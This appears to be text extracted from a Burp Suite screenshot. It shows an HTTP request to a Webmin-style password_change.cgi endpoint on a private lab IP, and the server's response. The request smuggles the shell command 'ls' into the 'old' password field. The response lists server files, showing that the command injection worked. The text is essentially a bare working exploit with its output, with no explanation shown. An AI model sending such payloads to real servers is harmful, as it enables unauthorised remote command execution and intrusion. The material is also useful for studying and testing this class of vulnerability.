 Request
Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.171.134:10000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.171.134:10000
10 Connection: close
11 Referer: http://192.168.171.134:10000/session_login.cgi
12 Cookie: redirect=1; testing=1; sid=x
13 Upgrade-Insecure-Requests: 1
14
15 user=123456&pam=1&expired=2&old=ls&new1=123&new2=123
Response
Pretty Raw Render \n Actions
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current pass
45 acl-lib.pl
46 acl_security.pl
47 backup_config.pl
48 cert_form.cgi
49 cert_issue.cgi
50 cert_output.cgi
51 cgi_args.pl
52 config
53 config-ALL-linux
54 config-freebsd
55 config-macos
56 config-netbsd
57 config-openbsd
58 config-solaris-10-ALL
59 config-syno-linux
60 config.info
61 config.info.ar
62 config.info.bg
63 config.info.bg.UTF-8
64 config.info.ca
65 config.info.ca.UTF-8